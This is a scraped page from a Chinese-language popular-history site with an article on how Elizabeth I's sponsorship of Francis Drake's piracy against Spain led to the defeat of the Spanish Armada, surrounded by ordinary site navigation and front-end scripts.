</div><br><!-- /wp:preformatted --><!-- wp:heading --><h2 id="article-anchor-0">海上艦隊的形成</h2><!-- /wp:heading --><!-- wp:paragraph --><p>英格蘭真正稱霸海上，是在伊莉莎白一世（Queen Elizabeth I of England）的時代達成，這是非常重要的轉捩點。當伊莉莎白一世看到鄰居西班牙才沒誕生多久，就立馬成為歐洲的霸主，靠的獨門秘訣其實也不是那麼獨門──倚仗著強大的海軍壟斷了大西洋的航線，讓美洲殖民地的財富源源不絕地送往西班牙手上！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>西班牙在地利上本是位於歐洲邊陲，遠離了歐洲核心，卻因此得利於美洲商貿路線。伊莉莎白一世從中得到了啟發：英格蘭作為一個島國，同樣也是面向大西洋，為何英格蘭卻沒有西班牙這個暴發戶來得強大？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>答案其實很簡單也很困難，英明的伊莉莎白一世很快察覺到原因──就是我們沒有擁有像西班牙那般強大的海上艦隊！既然沒有，那就立即建立起來，與西班牙艦隊一決雌雄！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>想想容易，其實早在亨利八世（King Henry VIII of England）的時代，英格蘭便有了艦隊，但當時仍不成氣候。西班牙艦隊所以能夠稱霸大西洋，當然不是靠控制天氣這等巫術。支撐整支西班牙艦隊的，就是他們從美洲刮來的財富和資源。畢竟要維持一支龐大的艦隊，需要的金錢可是天文數字，只有暴發戶西班牙有這個能耐──誰叫我們率先幹掉了美洲土著政權，從此私有化了那大片美洲殖民地！</p><p> </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/imperio-espanol/" rel="noreferrer noopener" target="_blank">曾經遍及全球的西班牙帝國，如何崛起？為何衰落？</a>
</div><br><!-- /wp:preformatted --><!-- wp:paragraph --><p>伊莉莎白一世想了想，總不能隨意就讓英格蘭艦隊進攻西班牙吧，會這麼做的，不是傻子就是呆子，誰也知道這跟自殺無異。時代洪流絕對造就巨變，既然西班牙人經常把從美洲掠奪的財富運回歐洲，那麼很自然就鼓勵了另一個產業──海盜行為！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>先說一說地理。位於南極洲與南美洲之間的海峽被稱為德雷克海峽（Drake Passage），是由一位名叫法蘭西斯．德雷克（Francis Drake）的英格蘭人發現的。偉大的航海家麥哲倫（Fernando de Magallane）的船隊成功圍繞地球航行了一周，證實了地球是圓。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>麥哲倫本人其實沒能完成這次航行，他在菲律賓被土著殺死，但德雷克卻是世上第一位成功指揮自己船隊完成圍繞地球一圈的船長。在英格蘭人眼中，德雷克著實是一位國家英雄。不過，這位德雷克其實名聲不算很好，甚至有點臭名遠播，因為這位老大的正職就是當海盜。只是，他比其他海盜要高級一點，因為他是御用海盜。</p><p> </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/aztecs/" rel="noreferrer noopener" target="_blank">一本明代的地理書，如何幫助我們理解歐洲與中美洲的愛恨情仇？</a>
</div><!-- /wp:paragraph --><!-- wp:preformatted --><!-- /wp:preformatted --><!-- wp:image {"align":"center","id":180003,"sizeSlug":"large","linkDestination":"none"} --><div class="wp-block-image">
<figure class="aligncenter size-large">
<div style="text-align:center"><img alt="" class="wp-image-180003" src="https://storystudio.tw/storage/upload/article/2021/03/tudor-elizabeth-i-2-pirate-1.jpg"></div>

<figcaption>法蘭西斯．德雷克（十六世紀畫作）</figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-1">王室支持的海盜生意</h2><!-- /wp:heading --><!-- wp:paragraph --><p>德雷克出身寒微，好不容易才當上商船的船長，幹的還是走水貨的正當生意。當時地球的海洋都是西班牙和葡萄牙當老大，其中大西洋便是由西班牙所控制。西班牙就好像跟大家說：「你們這些傳統歐洲國家可別想分一杯羹，別妄想可以越過我大西班牙戰艦的雷池半步！」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>小小的德雷克英格蘭商船想著低調低調，為求賺到西班牙指間漏出來的一點財富。於是，西元 1568 年，德雷克與表兄約翰．霍金斯（John Hawkins）組成了船隊前往墨西哥，做點進貨和販賣人口的小生意。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>好景不常，德雷克的船隊遇上了風暴，船隻損毀嚴重，唯有前往美洲當地屬於西班牙的港口維修船隻。當地的總督也很客氣地同意讓他們修理船隻。德雷克心想：「西班牙人也不是那麼霸道啊。」事實上很快他就後悔錯信西班牙人了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>沒幾天，總督翻險不認人，下令攻擊他們的船隻，並殺死所有隨行船員，不留活口。德雷克和霍金斯福大命大，狼狽地逃回英格蘭。從此，德雷克就明白，西班牙是絕不容許任何外國船隻想在這口肥肉上分一杯羹，想趁著他還不成氣候時便試圖消滅他。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>好！既然你不仁，那我就不義！德雷克索性不幹正當商人了，要幹就幹一票大的，去當個針對西班牙船隻的海盜，誓必使命必達。德雷克可真找到了他的人生，他也沒想過原來自己當海盜當得那麼出色。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>數年後，他重整了自己的船隊，帶了自己的人馬，終於找到了機會在巴拿馬搶了西班牙的商船，還成功逃過西班牙戰艦的追捕成功返回了英格蘭。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不得了，不得了！當時德雷克這差事絕對是壯舉，試想想，哪有普通人能進了鱷魚潭，把鱷魚的食物搶了還能全身而退？這下德雷克聲名大躁，他用行動告訴了天下人：西班牙這條大鱷，老子有膽挑釁！德雷克在英格蘭受到英雄式的歡迎，伊莉莎白女王馬上接見了他。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>德雷克和女王一拍即合。對於女王來說，英格蘭過去內耗可夠了，國庫空虛，王室的財政不是那麼健康，找國會要錢又不是那麼有效率，更別想如何擴充英格蘭自家的艦隊。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>當女王看到德雷克成功搶了西班牙人的金錢，她就知道這非但可以削弱西班牙人的實力，還能為自己帶來巨大財富，此消彼長，何謂一石二鳥，這名海盜可真要好好重用。德雷克則心想，如果得到女王在資金上的支持，搞不好可以成功愈搶愈多，社會地位還能扶搖直上。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>於是，西元 1580 年，德雷克又搶了西班牙和葡萄牙剛從美洲土著搶來的戰利品。為了逃避西班牙艦隊的追擊，他向南一直航行，最後發現了德雷克海峽，還因此成功圍繞了地球一周返回英格蘭。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>伊莉莎白女王的海盜投資，成功獲得了巨大的財富，女王利用這些財富，開始做起了生意，也實行了一些經濟政策，英格蘭的經濟漸漸起飛，國泰民安，社會穩定。德雷克從此成為女王的親信。女王甚至還得意洋洋地把搶來的寶石鑲在王冠上，完全不怕貽人口實這些來歷不明的財富。就算西班牙和葡萄牙經常向女王抗議德雷克的海盜行為，伊莉莎白女王都一律不予理睬。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-2">英西海戰</h2><!-- /wp:heading --><!-- wp:paragraph --><p>「好！你這傢伙這麼囂張，竟敢在我家老爺頭上動土？」西班牙國王腓力二世（King Philip II of Spain）當然心裡不爽，他在尋找機會給英格蘭一點教訓，讓他們知道我家西班牙的厲害！</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":180006,"sizeSlug":"large","linkDestination":"none"} --><div class="wp-block-image">
<figure class="aligncenter size-large">
<div style="text-align:center"><img alt="" class="wp-image-180006" src="https://storystudio.tw/storage/upload/article/2021/03/tudor-elizabeth-i-2-pirate-2.jpg"></div>

<figcaption>腓力二世（十六世紀畫作）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>伊莉莎白女王與腓力二世的矛盾可不單只是海盜這樁事情。其中一件便是尼德蘭（Nederlands）革命。西元 1568 年，西屬尼德蘭爆發革命，尼德蘭人已經厭倦了西班牙的高壓統治，各社會階層組成抵抗勢力。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>尼德蘭是歐洲資本主義社會發展得較為成功的地方，當地人崇尚自由，信奉新教，而且還是西班牙最大的收入來源。作為歐洲老大、天主教保護者的西班牙，當然因尼德蘭人叛變大為惱火，二話不說派兵殺入尼德蘭，生靈塗炭。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>尼德蘭革命富有宗教戰爭特色，作為新教地區的尼德蘭被天主教國家派兵入侵，歐洲其他新教國家自然也出兵相助尼德蘭，英格蘭也不例外。對於英格蘭來說，尼德蘭不僅是英格蘭出口的重要地區，而且還是它與其他歐洲國家的緩衝區，絕對不能被西班牙完全控制，否則英格蘭就麻煩了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>再加上，伊莉莎白女王極度信奉資本主義，女王全力支持尼德蘭革命可是自然不過的事。最後，這場革命促使了尼德蘭北方獨立成為七省共和國（Republic of the Seven United Nederlands），建立了現代荷蘭的雛形。腓力二世當然心裡耿耿於懷！</p><p> </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/%e5%ae%97%e6%95%99%e8%88%87%e5%b0%bc%e5%be%b7%e8%98%ad%e8%b5%b7%e7%be%a9/" rel="noreferrer noopener" target="_blank">宗教與尼德蘭起義：荷蘭的一頁歷史</a>
</div><br><!-- /wp:preformatted --><!-- wp:paragraph --><p>另外還有一件事，也加深了腓力二世對伊莉莎白的怨恨。腓力二世在伊莉莎白登基時，曾盤算著如果成功與伊莉莎白結婚，那麼他就能得到英格蘭的王位。當時伊莉莎白的王位在歐洲不被承認，唯獨是歐洲老大腓力二世以自家地位，確立伊莉莎白的王位。怎知伊莉莎白坐穩了王位後，對他不屑一顧，老大腓力二世這口氣如何能嚥下？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>其實雙方都在等待一個理由開戰，這個理由不久後出現了。話說，英格蘭雖然已是新教國家，但天主教仍存在一定勢力，而且英格蘭北方的蘇格蘭（Scotland）還是個不折不扣的天主教國家。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>西元 1567 年，蘇格蘭女王瑪麗一世（Queen Mary I of Scotland，別搞錯，這個與血腥瑪麗是兩個不同的人）因政變被迫放棄王位，逃到表姑伊莉莎白女王的英格蘭。伊莉莎白女王認為瑪麗一世是個心腹大患，不僅瑪麗一世本人和支持她的人認為瑪麗一世該擁有英格蘭王位，擁有天主教背景的她絕對會被天主教勢力利用，作為反對伊莉莎白一世的理由。於是，伊莉莎白女王狠狠地把她軟禁了十八年半後，以謀反罪名把她處死。關於瑪麗一世的悲劇，我們下篇再談。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>腓力二世得知瑪麗一世被處決，他決定以此為藉口，高調譴責伊莉莎白一世的行為是公然對天主教的挑釁，作為天主教保護者的他，堅決反對任何損害天主教的行為，伊莉莎白一世的圖謀註定失敗，嚴重後果將由英格蘭承擔。當然腓力二世不是個只懂嘴炮的人，他是真的準備給英格蘭一點教訓！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>西元 1588 年，西班牙派出「無敵艦隊」，浩浩蕩蕩從西班牙出發，進入英倫海峽，準備接應正在尼德蘭作戰的西班牙軍隊，再北上登陸英格蘭作戰。英格蘭知道，萬一西班牙人成功登陸，英格蘭土地就會變成戰場，任何情況都對英格蘭不利。所以要贏，就必須在海上解決西班牙軍隊！</p><p> </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/%e5%ae%97%e6%95%99%e8%88%87%e5%b0%bc%e5%be%b7%e8%98%ad%e8%b5%b7%e7%be%a9/" rel="noreferrer noopener" target="_blank">宗教與尼德蘭起義：荷蘭的一頁歷史</a>
</div><br><!-- /wp:paragraph --><!-- wp:preformatted --><!-- /wp:preformatted --><!-- wp:paragraph --><p>可是，英軍面對的是稱霸大西洋多年的西班牙艦隊，船堅炮利，不僅戰艦巨大，艦上的炮也絕非裝飾之用。話雖如此，西班牙的龐然大物，卻有致命的弱點，就是行動緩慢。所以，英軍派出的艦隊必須要輕盈和靈活。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":180011,"sizeSlug":"large","linkDestination":"none"} --><div class="wp-block-image">
<figure class="aligncenter size-large">
<div style="text-align:center"><img alt="" class="wp-image-180011" src="https://storystudio.tw/storage/upload/article/2021/03/tudor-elizabeth-i-2-pirate-3.jpg"></div>

<figcaption>英格蘭與西班牙的海上對決</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>這真的是德雷克的拿手好戲！德雷克充當先鋒，英軍戰艦雖然火力不及西班牙戰艦，但勝在輕巧靈活，而且當慣了海盜的德雷克就是擅長騷擾戰術，不與之硬碰，採取遊擊策略，靜靜繞到西班牙艦隊的後方攻擊落單的船隻。西班牙艦隊因行動緩慢，無法抓著德雷克，於是在前往英格蘭途中，西班牙艦隊已損失不少。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然後，德雷克似乎熟讀了《三國演義》中的赤壁之戰篇章，在眾多西班牙戰艦中，利用小艇載著火藥，衝向西班牙的戰艦，碰撞一聲巨響，西班牙的戰艦便出現熊熊烈火。西班牙艦隊被燒個焦頭爛額，陣腳大亂，英軍乘勝追擊，派出更多的戰艦攻擊，西班牙戰艦實在是大而無當，面對英軍戰艦輕巧的特性，完全是無計可施，最後損失了超過一半的戰艦。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>知道大勢已去的西班牙軍隊，只好狼狽逃跑回國。可是上帝沒有保佑天主教保護者西班牙，軍隊回國之路被英軍擋著，海上風浪又大，他們只好向北海前進，繞過不列顛島回到西班牙。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>難過的是，這條航線不但迂迴，而且北海天氣反覆無常，風高浪急，因戰爭已折損慘重的西班牙艦隊，再一次受到大自然無情的打擊，不少西班牙士兵葬身大海。最終成功逃回西班牙的甚至不能稱之為軍隊，如果以「全軍覆沒」來形容西班牙今次的結果，委實沒有半點誇張失實。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這就是歷史上著名的英格蘭與西班牙的海上決戰。這一戰後，西班牙失去了強大的海軍，在歐洲當老大的時代到此為止，逐漸淪為二線國家，再無能力干涉歐洲事務。至於英格蘭，作為後起之秀，成功打敗了稱霸大西洋的西班牙無敵艦隊，往後則逐漸取代西班牙成為了海上霸主。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>英格蘭在亨利七世（King Henry VII of England）建立海軍雛形，亨利八世時打造首支英格蘭艦隊，到伊莉莎白時代終於成為海上霸主。自此，英格蘭向全球擴張的態勢銳不可擋，靠著實力強大的海軍，後來甚至超越了西班牙的殖民擴張，建立了統治地球四分一土地的日不落帝國！</p><p> </p><div class="read-more">
<!-- /wp:paragraph --><!-- wp:preformatted -->
<pre class="wp-block-preformatted">
延伸閱讀：<a href="https://storystudio.tw/article/gushi/elizabethan-womens-clothing/" rel="noreferrer noopener" target="_blank">在伊莉莎白時代的英格蘭，女性的服裝從頭到腳都不能馬虎！</a></pre>
</div><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/seayu/articles">seayu</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/seayu">即食歷史</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2021-03-30</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/16%E4%B8%96%E7%B4%80">16世紀</a>
                                                    <a href="./tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96">伊莉莎白一世</a>
                                                    <a href="./tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D">都鐸王朝</a>
                                                    <a href="./tag/%E8%8B%B1%E5%9C%8B">英國</a>
                                                    <a href="./tag/%E5%A5%B3%E7%8E%8B">女王</a>
                                                    <a href="./tag/%E5%A4%A7%E8%88%AA%E6%B5%B7%E6%99%82%E4%BB%A3">大航海時代</a>
                                                    <a href="./tag/%E6%88%B0%E7%88%AD">戰爭</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/16%E4%B8%96%E7%B4%80">#16世紀</a>
                                    <a href="./tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96">#伊莉莎白一世</a>
                                    <a href="./tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D">#都鐸王朝</a>
                                    <a href="./tag/%E8%8B%B1%E5%9C%8B">#英國</a>
                                    <a href="./tag/%E5%A5%B3%E7%8E%8B">#女王</a>
                                    <a href="./tag/%E5%A4%A7%E8%88%AA%E6%B5%B7%E6%99%82%E4%BB%A3">#大航海時代</a>
                                    <a href="./tag/%E6%88%B0%E7%88%AD">#戰爭</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/tudor-elizabeth-i-1">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/01/tudor-elizabeth-i-1-0-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2021-02-02</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【鐵腕・都鐸王朝十】童貞女王登場！展現政治智慧的伊莉莎白一世</div>
                                <div class="author">seayu</div>
                                <div class="des">在歐洲生不出後代的女人都會被唾棄，但伊莉莎白一世卻有「童貞女王」的外號，便可知道這位伊莉莎白一世何其重要。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/tudor-mary-i-queen-tragedy">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/01/tudor-mary-i-queen-tragedy-4.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2021-01-16</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【鐵腕・都鐸王朝九】悲劇一生、人格扭曲的王位繼承者──瑪麗一世</div>
                                <div class="author">seayu</div>
                                <div class="des">究竟瑪麗一世做了什麼而得到了「血腥瑪麗」這個殊榮呢？</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/can-a-woman-rule-a-kingdom">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2016/05/Darnley_stage_3-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-05-19</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">女人可以治國嗎？──讓男人焦慮不已的歐洲女王時代</div>
                                <div class="author"></div>
                                <div class="des">由女人當家的局面，在1559年至 1600年間尤為突出，西歐此時期只有西班牙由男君統治。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#44292129262136372c2d340437302b363d373031202d2b6a3033" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#791a16170d181a0d390a0d160b000a0d0c1d1016570d0e"><span class="__cf_email__" data-cfemail="4c2f2322382d2f380c3f38233e353f383928252362383b">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#6f081a1c07062f1c1b001d161c1b1a0b0600411b18"><span class="__cf_email__" data-cfemail="c0a7b5b3a8a980b3b4afb2b9b3b4b5a4a9afeeb4b7">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6971220703f28',
                'X-CSRF-VALUE': '04929e0b4db5808b0875bc2643cb2302'
            },
            data: {
                'csrf_name': 'csrf6971220703f28',
                'csrf_value': '04929e0b4db5808b0875bc2643cb2302'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

